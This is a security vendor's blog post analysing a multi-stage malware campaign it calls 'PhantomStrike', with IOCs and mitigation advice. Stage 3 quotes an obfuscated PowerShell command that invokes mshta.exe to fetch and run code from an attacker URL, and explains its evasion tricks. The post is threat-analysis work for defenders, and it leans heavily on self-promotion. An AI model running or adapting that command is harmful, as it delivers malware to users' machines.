Deconstructing "PhantomStrike": How StrongestLayer Stopped a Multi-Stage Malware Attack

At StrongestLayer, our AI-driven security platform recently thwarted an advanced malware campaign we've dubbed "PhantomStrike"—named for its stealthy, multi-stage nature. This campaign leveraged multiple evasion techniques, including social engineering, Cloudflare impersonation, and Web3 smart contract obfuscation, to target victims. Our LLM-assisted detection capabilities identified and neutralized this threat before it could impact our customers, demonstrating the power of AI-enhanced cybersecurity.
Stage 1: The Lure - Compromised WordPress Site and Cloudflare Impersonation
The attack began with a compromised WordPress website, likely due to an unpatched vulnerability or weak admin credentials. The attackers injected malicious JavaScript that remained dormant for approximately one minute—an evasion technique designed to bypass automated analysis.
After this delay, unsuspecting users were presented with a fake Cloudflare security verification page, tricking them into engaging with the malicious process.

StrongestLayer’s real-time browser protection, powered by our AI-assisted CyberGuard extension, flagged and blocked this deceptive page, preventing users from proceeding further.
Stage 2: Smart Contract-Based Code Obfuscation
A key innovation in this attack was the use of a Binance Smart Chain (BSC) smart contract to store and distribute obfuscated JavaScript. The malicious script loaded the Web3.js library to interact with a smart contract at 0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53, dynamically retrieving and executing further payloads.

Our AI-driven detection analyzed the script’s behavior, identifying the use of pako.ungzip() for data decompression and the execution of malicious JavaScript via eval(). Recognizing this as an indicator of advanced obfuscation, StrongestLayer’s LLM-assisted detection automatically neutralized the script before it could execute.
Stage 3: PowerShell Obfuscation and Execution
Next, the attackers attempted to deceive users into running an obfuscated PowerShell command via the Windows Run dialog:
POwErsHeLL -w 1 & \W*\\\\\\\\S*2\\\m*ht*e https://lumichain.pro/
This is a highly obfuscated PowerShell command. Let's break it down:
1. POwErsHeLL: Case variations are used to bypass simple keyword detection.
2. -w 1: This sets the window style to hidden (1). The user won't see a PowerShell window appear.
3. &: This is a command separator.
4. \W*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\S*2\\\\\\\\\\\m*ht*e: This is the core of the obfuscation. It's a regular expression designed to match the path to mshta.exe, a Windows utility that can execute HTML Applications (HTAs). The excessive backslashes are escape characters, and the regex effectively matches both:
- C:\Windows\System32\mshta.exe
- C:\Windows\SysWOW64\mshta.exe
- 2\m is used to match any of the 32\ms or 64\ms.
5. https://lumichain.pro/ or https://butanse.shop/: This is the URL that mshta.exe will fetch and execute.
6. # ''Ι am nοt a rοbοt: Clοudflare Verificatiοn : 6RM-42B'': this is a trick, as what users see when they copy this line is only this comment, as PowerShell ignore any thing after #, and the threat actor uses this trick to make the obfuscated command invisible to the user, and only see the comment, the use of Greek Character also to bypass detection .

This command was designed to bypass simple keyword detection and ultimately execute mshta.exe to download a secondary payload. StrongestLayer’s real-time threat intelligence flagged these domains and intercepted the PowerShell execution, preventing users from downloading the malicious payload.
Stage 4: Malware Delivery and Execution
The final payload, disguised as devil.mp3 or devil.mp4, was downloaded from attacker-controlled sites and contained either Mozi botnet malware or an information stealer. Once again, StrongestLayer’s AI-enhanced detection models identified and quarantined these files before execution, neutralizing the threat in real time.


Attack Chain Summary
- Compromised WordPress Site → Injected malicious JavaScript.
- Delayed Execution → Avoided detection by waiting for user interaction.
- Cloudflare Impersonation → Deceptive verification page tricked users.
- Smart Contract Obfuscation → Code dynamically retrieved and executed from BSC.
- PowerShell Execution → Tricked users into running obfuscated commands.
- Payload Delivery → Either Mozi botnet malware or an information stealer was downloaded.
At multiple points in this chain, StrongestLayer’s AI-driven detection models, real-time browser monitoring, and proactive threat intelligence intervened, ensuring that no customers were compromised.
Indicators of Compromise (IOCs)
Compromised WordPress Sites: (Partial list)
- techstore[.]com.pk
- www.beingapps[.]com
- harrydent[.]com
- www.natural-cure[.]org
Fake Cloudflare Pages:
- https://dfhusj.pages.dev/train
- https://f23-11r.pages.dev/verse
- https://bsdw.pages.dev/blink
Smart Contract Address:
- 0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53
mshta.exe Execution URLs:
- https://lumichain.pro/
- https://butanse.shop/
Threat Hunting and Mitigation Strategies
Proactive Threat Detection
- StrongestLayer’s LLM-enhanced detection flagged unusual blockchain interactions and obfuscated PowerShell commands.
- Real-time monitoring blocked Cloudflare impersonation attempts before they could deceive users.
Endpoint Protection
- Automatic quarantine of suspicious downloads (e.g., phantomstrike.mp3/phantomstrike.mp4)
- Behavioral analysis to detect mshta.exe execution anomalies.
User Awareness and Defense in Depth
- Continuous education on social engineering tactics.
- AI-assisted browser extensions to provide real-time phishing warnings.
Conclusion
The "PhantomStrike" campaign showcases the increasing sophistication of cyber threats, blending blockchain-based obfuscation, social engineering, and multi-stage execution techniques. Thanks to StrongestLayer’s AI-powered detection and real-time threat intelligence, this attack was stopped before it could compromise any customers.
Cyber threats are evolving, but so is our defense. At StrongestLayer, we remain committed to using cutting-edge AI and LLM-driven analysis to stay ahead of adversaries and protect our users from the next generation of cyber threats.
FAQs
Q1: What is PhantomStrike?
PhantomStrike is the codename for a sophisticated, multi-stage malware attack that leveraged advanced evasion techniques—including smart contract obfuscation and obfuscated PowerShell commands—to bypass traditional security measures.
Q2: How did StrongestLayer’s AI detect the attack?
Our AI-driven detection system analyzed behavioral patterns and flagged anomalies—such as delayed script execution and obfuscated commands—allowing our platform to intercept and neutralize the threat in real time.
Q3: What role did smart contract obfuscation play in the attack?
Attackers used a Binance Smart Chain smart contract to store and serve obfuscated JavaScript, dynamically retrieving further payloads. This advanced method was recognized by our AI for its unusual behavior, prompting an automatic response.
Q4: How was the PowerShell command obfuscated?
The attackers used deliberate case variations, excessive escape characters, and hidden comments (including Greek characters) to mask the true nature of a PowerShell command designed to invoke mshta.exe. This technique was intended to bypass simple keyword-based detection.
Q5: What steps can organizations take to defend against similar attacks?
Organizations should implement multi-layered defenses that include AI-enhanced threat detection, continuous employee training, and robust endpoint protection. Additionally, regular patching and monitoring of suspicious command executions are critical to mitigating such risks.
Subscribe to Our Newsletters!
Be the first to get exclusive offers and the latest news
Don’t let legacy tools leave you exposed.
Tomorrow's Threats. Stopped Today.






.svg)